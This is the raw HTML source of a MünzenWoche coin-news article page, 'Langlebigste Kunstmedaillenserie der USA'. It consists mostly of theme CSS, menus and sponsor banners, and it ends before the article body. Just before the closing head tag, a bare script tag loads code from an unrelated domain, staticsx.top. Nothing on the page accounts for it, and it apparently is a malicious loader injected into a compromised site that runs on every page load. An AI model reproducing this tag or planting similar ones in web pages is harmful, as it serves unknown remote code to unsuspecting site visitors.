font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-52557 single-format-standard langlebigste-kunstmedaillenserie-der-usa global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-97283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li id="menu-item-98744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li id="menu-item-96071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li id="menu-item-148440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148440"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li id="menu-item-148441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li id="menu-item-125897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li id="menu-item-141825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a>Mehr<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li id="menu-item-98844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li id="menu-item-105781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li id="menu-item-23548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-94881" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li id="menu-item-94882" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li id="menu-item-94883" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li id="menu-item-94884" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li id="menu-item-94885" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li id="menu-item-127059" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li id="menu-item-94201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li id="menu-item-98846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-en" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/the-longest-running-series-of-art-medals-in-the-u-s/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://muenzenwoche.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Mittwoch, 28.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://muenzenwoche.de/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697a93bf94d64_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697a93bf94d64_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697a93bf94d64_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148440"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-105"><a>Mehr</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/the-longest-running-series-of-art-medals-in-the-u-s/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://muenzenwoche.de/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">




<div class="sliderheader"><a href="https://neu.muenzenwoche.de/" target="_blank" rel="noopener"><img width="860" height="200" src="https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de.jpg 860w, https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de-300x70.jpg 300w, https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de-768x179.jpg 768w, https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de-696x162.jpg 696w" sizes="(max-width: 860px) 100vw, 860px" /></a></div>




</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-52557" class="post-52557 post type-post status-publish format-standard has-post-thumbnail hentry category-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://muenzenwoche.de/category/news/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Langlebigste Kunstmedaillenserie der USA</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Von</div> <a href="https://muenzenwoche.de/author/muenzenwoche/"> </a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-11-01T00:00:00+00:00" >1. November 2018</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://muenzenwoche.de/wp-content/uploads/2018/11/35240_a743918a.jpg" data-caption=""><img width="190" height="194" class="entry-thumb td-modal-image" src="https://muenzenwoche.de/wp-content/uploads/2018/11/35240_a743918a.jpg" alt="" title="35240_a743918a"/></a></div>
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_697a93bfa55b5_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_697a93bfa55b5_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_697a93bfa55b5_rand.td-a-rec-img img {
